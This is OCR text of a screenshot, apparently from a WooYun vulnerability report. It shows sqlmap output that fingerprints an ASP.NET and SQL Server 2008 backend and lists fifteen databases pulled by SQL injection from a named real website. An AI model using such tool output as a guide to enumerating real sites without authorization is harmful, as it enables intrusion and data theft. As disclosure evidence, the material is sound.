 管理员: SQLmap.bat
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[15:48:59] [INFO] fetching database names
[15:48:59] [INFO] fetching number of databases
[15:48:59] [INFO] resumed: 15
[15:48:59] [INFO] resumed: BookData
[15:48:59] [INFO] resumed: BookExport
[15:48:59] [INFO] resumed: DownloadBook
[15:48:59] [INFO] resumed: HXS
[15:48:59] [INFO] resumed: jxpp_2008
[15:48:59] [INFO] resumed: jxpp_2012
[15:48:59] [INFO] resumed: KCDB_2013
[15:48:59] [INFO] resumed: master
[15:48:59] [INFO] resumed: model
[15:48:59] [INFO] resumed: msdb
[15:48:59] [INFO] resumed: NetPerfMon
[15:48:59] [INFO] resumed: PublishingResources
[15:48:59] [INFO] resumed: tempdb
[15:48:59] [INFO] resumed: zwcm_2011(old)
[15:48:59] [INFO] resumed: zwcm_2014
available databases [15]:
[*] [zwcm_2011(old)]
[*] BookData
[*] BookExport
[*] DownloadBook
[*] HXS
[*] jxpp_2008
[*] jxpp_2012
[*] KCDB_2013
[*] master
[*] model
[*] msdb
[*] NetPerfMon
[*] PublishingResources
[*] tempdb
[*] zwcm_2014
[15:48:59] [INFO] fetched data logged to text files under 'C:\Users\Administr
r\.sqlmap\output\www.600373.net'
[*] shutting down at 15:48:59
F:\工具\SQLmap\SQLmap>
www.wooyun.org
58